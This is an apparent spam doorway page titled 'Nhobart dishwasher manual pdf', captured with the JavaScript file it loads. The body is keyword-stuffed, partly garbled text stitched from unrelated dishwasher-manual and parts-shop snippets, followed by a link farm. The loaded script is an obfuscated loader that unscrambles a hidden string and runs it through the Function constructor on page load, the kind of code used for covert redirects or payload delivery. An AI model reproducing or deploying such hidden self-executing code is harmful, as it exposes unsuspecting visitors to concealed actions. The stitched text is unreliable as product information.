

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://guecombeto.web.app/828.html
body_size: 4497
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://guecombeto.web.app/828.html" /><title>Nhobart dishwasher manual pdf</title><script src="https://guecombeto.web.app/yspzwh5fam.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- hahodlo --><div class="counmaga"></div><!-- coegiten --><div class="arinbo" id="pasnafigh"></div><!-- tramletrro --><div class="stabgasleu"></div><!-- masgige --><div class="cardope" id="unbesbost"></div><div class="mattfordy" id="niestylpa"></div><div class="fiaverca"></div><!-- krenovad --><div class="descreanar" id="hotsknowur"></div><div class="caranir"></div><!-- chetesound --><!-- alrawloa --><!-- knotaclo --><!-- taylaltu --><h1>Nhobart dishwasher manual pdf</h1><!-- hahodlo --><div class="counmaga"></div><!-- coegiten --><div class="arinbo" id="pasnafigh"></div><!-- tramletrro --><div class="stabgasleu"></div><!-- masgige --><div class="cardope" id="unbesbost"></div><div class="mattfordy" id="niestylpa"></div><div class="fiaverca"></div><!-- krenovad --><div class="descreanar" id="hotsknowur"></div><div class="caranir"></div><!-- chetesound --><!-- alrawloa --><p>Follow the cleaning and deliming instructions in your owners manual. Database contains 2 hobart fter manuals available for free online viewing or downloading in pdf. We have a wide range of manuals available in pdf format. A manual shutoff valve not supplied should be installed upstream of the fill hose to. Before installation, test the electrical service to make sure it agrees with the specifications on the machine data plate located on the control box. Hobart gmbh an itw company efficient reliable innovative service training center service manual. Hobart gmbh is the global market leader for commercial dishwasher and warewash systems. Need an installation manual for a hobart am8 dishwasher answered by a verified uk appliance technician we use cookies to give you the best possible experience on our website. Free kitchen appliance user manuals, instructions, and product support information. Cear commercial specialise in catering equipment and repair. View and download hobart kitchenaid kd18 series service manual online.</p> <p>In an effort to provide greater value and convenience to users of hobart products and other itw food equipment group brands, hobart service announced today that it is. If the machine is found to be damaged, save the packaging material and contact the carrier within 15 days of delivery. The manufacturer, point of sale and authorised assistance centres can be contacted to provide clarity on any doubt you may have concerning operating and installing the machine. Doors open this displays if one or both doors are open. Any other use, conversion or modification is not permissible and possibly hazardous.</p> <p>Operation manual, installation instructions manual. Hobart dishwasher am 14 therefore iraqi hobart dishwasher am 14 manual an shouldertoshoulder discorporate hobart dishwasher am 14c, and had highmindedly delisted the. Hobart dishwashers am14 am14c am14 ml110976 am14c ml110977 instruction 20 pages. Manual wash cycle selector also provides selection of 2, 4 or 6minute wash cycles for heavier washing applications. View our operator resouces for the lxe series dishwashers. Page 4 of 4 f7540 d300 mixer as continued product improvement is a policy of hobart, specifications are subject to change without notice. When you order from hobart parts, youre receiving original hobart engineered parts that are specifically designed for your equipment make, model and generation. Find the user manual and the help you need for the products you own at manualsonline. Hobart dishwasher c44aw ml104083 user guide manuals. The new am select is nsf certified and features four washing cycles. Hobart undercounter dishwashers are the most popular in the industry, keeping reputations spotless all over the world. A manual shutoff valve and pipe union are required customer supplied.</p> <p>Request maintenance kit information hobart service. Database contains 2 hobart lx30c manuals available for free online viewing or downloading in pdf. As a leading innovator in commercial warewashing technology, we always find solutions that reduce the consumption of your. Manual required for hobart dishwasher fm40 lift top. Keep your kitchen open with preventive maintenance using genuine oem parts. Find owners guides and pdf support documentation for blenders, coffee makers, juicers and more.</p> <p>For am15, am15f, and am15t models, proper dishwasher operation requires a flowing. Parts for commercial foodservice equipment hobart service. Debris, if not removed, may lodge in the dishwasher s plumbing components and render them inoperative. Lxi series dishwasher models lxic ml016 lxih ml017 lxigc ml018. If this machine is found to be damaged, save the packaging material and contact the carrier within 15 days of delivery. Why we provide hobart dishwasher c44aw ml104083 dishwasher manual in pdf file format pdf s are incredibly convenient and are easy to open and read by everyone, regardless of whether they have a pc or mac. Below are common codes that display on hobart cl and cle series dishwashers. This dishwasher is not suitable for processing medical products. Fully enclosed hood saves energy and improves the room climate. If the glassware is covered with droplets of water and it drys rather slowly this means that the amount of rinse agent is insufficient. Manual valves or solenoid valves fouled by foreign matter, and any expenses resulting from this fouling, are not the responsibility of the manufacturer. Planned preventative maintenance can prevent costly equipment failures and extend the life of your commercial dishwasher or commercial cooking equipment.</p> <p>Hobart kitchenaid kd18 series service manual pdf download. For efficient operation and easy cleaning, this hobart dishwasher also features a deluxe soil. Standard features models d300 30quart all purpose mixer. Included is a copy of the owners manual, troubleshooting, and information to find our closest hobart service office. User manuals, guides and specifications for your hobart lx dishwasher. Without electric booster water heater models am15, am15f, and am15t the water supply line is connected to the line strainer top rear, fig. A conventional conveyor dishwasher loses about 40 % of the energy already available in the machine by sensible and latent heat emission. Parts town has the most instock hobart parts on the planet to keep any commercial or restaurant kitchen covered for the long. As an essential business, we will continue to provide 247 service solutions and parts to all of our food equipment customers, especially our critical markets. Contact your local hobart service office for specific recommendations.</p> <p>Hobart undercounter dishwashers deliver a spotless reputation. Hobart dishwasher user manuals download manualslib. Reviewed by dario fiorentini for your safety and comfort, read carefully ebooks hobart h67 dishwasher manual libraryaccess21 pdf this our library download file free pdf ebook. To locate your free hobart manual, choose a product type below. Refill your dishwashers rinse aid dispenser about once per month. The above simple maintenance of dishwasher tips can make your dishwasher run efficiently and reliably.</p> <p>Hobart manual downloads catering equipment and repairs. Database contains 1 hobart lx manuals available for free online viewing or downloading in pdf. However, it is not always worth to do that as sometimes the problem can be eliminated with the owners hands. Free shipping now on thousands of restaurant supplies. This hobart dishwasher can handle up to 32 racks per hour using only 0. Hobart service offering free, online access to repair and. Hobart lx30c manuals and user guides, dishwasher manuals. Hobart am select dishwasher is certified to clean a delicate wine glass all the way up to a grimy pot. The hot fresh water rinsing has a considerable influence. If an inspection of the dishwasher or booster heater reveals lime buildup after the equipment has been in service, water treatment is recommended. Free kitchenaid dishwasher user manuals manualsonline. With same day shipping, real time inventory, and always 100% genuine oem parts, heritage is your one stop destination for commercial kitchen replacement parts.</p> <p>Immediately after unpacking the dishwasher, check for possible shipping damage. Hobart dishwasher parts, gas and electric, 800 3669709 for a parts specialist. Use this commercial dishwasher only for dishwashing as defined in the operating instructions, i. Each modelspecific kit includes highusage parts that hobart recommends for replacement to keep your equipment operating at peak performance. The dishwasher must be in its final position, adjusted for proper height and properly leveled before blowerdryer can be mounted. Our glasswashers let your customers taste the drink, not the glass. Hobart model am15, am15f or am15t dishwashers equipped for gas tank heat. Manual valves or solenoid valves fouled by foreign matter and any expenses resulting from this fouling are not the responsibility of the manufacturer and associated repair costs are not covered under warranty. Cl44e and cl54e series dishwashers hobart ecommerce.</p> <p>If a water softener is already in place, ensure there is a sufficient level of salt. Hobart cle series instructions manual pdf download. Choosing the right dishwasher and finding a reliable service partner is without question most important. User manuals, hobart dishwasher operating guides and service manuals. With more than 100 office locations and 1,500 factorytrained service technicians across the us and canada, you can be certain that your dedicated partner in commercial food equipment service is just a phone call away.</p> <p>Hobart commercial dishwasher troubleshooting in most cases, when a malfunction occurs, dishwasher owners prefer to address service centers. Hobart lx manuals and user guides, dishwasher manuals. A manual shutoff valve not supplied should be installed upstream of the fill. User manuals, guides and specifications for your hobart lxeh dishwasher. A manual shutoff valve not supplied should be installed upstream of the fill hose to accommodate servicing the machine. Hobart service is the leading provider of food equipment service nationwide. Below is a list of user manuals we have for hobart bar aid products. Hobart lxeh manuals and user guides, dishwasher manuals. This manual is prepared for the use of trained hobart.</p> <p>Hobart lxeh2 undercounter dishwasher hot water sanitizing. Hobart is a stateoftheart provider of cooking equipment serving commercial and institutional kitchens. Hobart dishwasher am 14hobart dishwasher am 14 spechobart. Hobart service and our parts distribution center is dedicated to supporting you during the covid19 pandemic. Stero sd3 doortype dishwasher 5 unpacking immediately after unpacking the dishwasher, check for possible shipping damage. User manuals, guides and specifications for your hobart fter dishwasher. Observation of the suggestions made in this manual is essential to the safety of the user. All lxeh and lxer dishwashers include senseatemp to insure proper hot.</p> <p>This dishwasher is intended for stationary indoor use. Weve taken the guesswork out of your equipment maintenance with our kit designed for commercial dishwashers. It is recommended that a line strainer not supplied be installed in the supply line between the manual shutoff valve not supplied and the connection point on the machine. Hobart dishwasher troubleshooting matthew g commercial dishwashers, troubleshooting september 21. Hobart model am15, am15f or am15t dishwashers equipped for gas tank heat are not provided with a flue collar and are not intended to have the flue directly. By continuing to use this site you consent to the use of cookies on your device as described in our cookie policy unless you have disabled them. They also help in extending the life span of your dishwasher leading to prevention of high replacement or repair bills.</p> <p>Because we are the oem, we can offer you the best pricing, plus factorytrained support to help you find and order the right part the first time. To achieve the best wash results and a maximum level of economic efficiency, however, you should also consider other factors such as local water quality. Database contains 1 hobart lxeh manuals available for free online viewing or downloading in pdf. User manuals, guides and specifications for your hobart lx30c dishwasher. Thats why its no surprise restaurants, hotels and other commercial kitchens rely on them to clean plates, glasses and silverware. Kitchenaid kd18 series dishwasher pdf manual download. This hobart lxeh2 hot water sanitizing dishwasher provides you with superior efficiency in a compact, undercounter footprint.</p> <p>Heritage is your goto source for manuals and documents related to hobart equipment. You can find hobart kitchen equipment parts and service manuals for dishwashers, scales, mixers, glasswashers and more on. If looking for a book hobart chf40 dishwasher technical manual in pdf format, then youve come to the faithful website. We have a list of hobart dishwasher troubleshooting tips, so those dirty.</p> <p>An itw service manual efficient reliable innovative. Heritage parts is a proud distributor of replacement parts for hobart, am14c. Kitchenaid kdc18, kitchenaid kdi18, kitchenaid kdp18, kitchenaid kdc38, kitchenaid kds38, kitchenaid kdc58, kitchenaid. Thermostopfunction for guaranteed rinse temperatures.</p> <p>A pdf can be compressed into a file size that is easy to email while still maintaining the quality of the images. Hobart bar aid commercial catering equipment user manuals. Hobart service refrigeration baking and cooking cooking cooking food prep commercial dishwashers food waste reduction refrigeration ventilation food manufacturing centerline see all brands hobart 888 37838 get a quote. If you cant find what you are looking for, feel free to contact us using our live chat window or contact form. Choosing the right dishwasher and finding a reliable service partner is without. D300 mixer printed on recycled paper 701 s ridge avenue, troy, oh 45374 18884hobart. From undercounter to conveyor machines, hobart manufactures a wide variety of highquality dishwashers. Need hobart parts like, splash guards, heating elements, and knobs. A full equipment inspection may identify unviable consumable parts such as seals etc. We furnish full variant of this book in doc, txt, epub, pdf, djvu formats. There is also a video featuring full operator training on how to use the washer.</p><!-- hahodlo --><div class="counmaga"></div><!-- coegiten --><div class="arinbo" id="pasnafigh"></div><!-- tramletrro --><div class="stabgasleu"></div><!-- masgige --><div class="cardope" id="unbesbost"></div><div class="mattfordy" id="niestylpa"></div><a href="https://guecombeto.web.app/808.html">808</a> <a href="https://guecombeto.web.app/1067.html">1067</a> <a href="https://guecombeto.web.app/232.html">232</a> <a href="https://guecombeto.web.app/264.html">264</a> <a href="https://guecombeto.web.app/698.html">698</a> <a href="https://guecombeto.web.app/1430.html">1430</a> <a href="https://guecombeto.web.app/568.html">568</a> <a href="https://guecombeto.web.app/1367.html">1367</a> <a href="https://guecombeto.web.app/1548.html">1548</a> <a href="https://guecombeto.web.app/1582.html">1582</a> <a href="https://guecombeto.web.app/296.html">296</a> <a href="https://guecombeto.web.app/833.html">833</a> <a href="https://guecombeto.web.app/682.html">682</a> <a href="https://guecombeto.web.app/1016.html">1016</a> <a href="https://guecombeto.web.app/1547.html">1547</a> <a href="https://guecombeto.web.app/41.html">41</a> <a href="https://guecombeto.web.app/973.html">973</a> <a href="https://guecombeto.web.app/298.html">298</a> <a href="https://guecombeto.web.app/471.html">471</a> <a href="https://guecombeto.web.app/315.html">315</a> <a href="https://guecombeto.web.app/959.html">959</a> <a href="https://guecombeto.web.app/60.html">60</a> <a href="https://guecombeto.web.app/1541.html">1541</a> <a href="https://guecombeto.web.app/294.html">294</a> <a href="https://guecombeto.web.app/1412.html">1412</a> <a href="https://guecombeto.web.app/411.html">411</a> <a href="https://guecombeto.web.app/73.html">73</a> <a href="https://guecombeto.web.app/544.html">544</a> <a href="https://guecombeto.web.app/437.html">437</a> <a href="https://guecombeto.web.app/180.html">180</a> <a href="https://guecombeto.web.app/1088.html">1088</a> <a href="https://guecombeto.web.app/40.html">40</a> <a href="https://guecombeto.web.app/1294.html">1294</a> <a href="https://guecombeto.web.app/1003.html">1003</a> <a href="https://guecombeto.web.app/945.html">945</a> <a href="https://guecombeto.web.app/531.html">531</a> <a href="https://guecombeto.web.app/57.html">57</a> <a href="https://guecombeto.web.app/71.html">71</a> <a href="https://guecombeto.web.app/1119.html">1119</a> <a href="https://partcolspaho.web.app/90.html">90</a> <a href="https://workmocecar.web.app/1119.html">1119</a> <a href="https://neutidolro.web.app/891.html">891</a> <a href="https://sanrabandsen.web.app/118.html">118</a> <a href="https://logtabopar.web.app/1026.html">1026</a> <a href="https://proftawdlinkslud.web.app/798.html">798</a> <a href="https://flatinakli.web.app/427.html">427</a><!-- sipjofa --><div class="tyouvincomp" id="myrfeitycz"></div><!-- lynccosggers --><div class="chiceno"></div><div class="prophesar"></div><!-- plasrutree --><div class="ifimpac" id="letmerec"></div><!-- etinub --><div class="edcoxi" id="traktaju"></div><div class="hunsducar" id="alicic"></div><div class="primdicfa"></div><!-- quawanetc --><!-- paytaco --><div class="vertmelho"></div><div class="itinan" id="glisoftio"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://guecombeto.web.app/yspzwh5fam.js
body_size: 2063
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()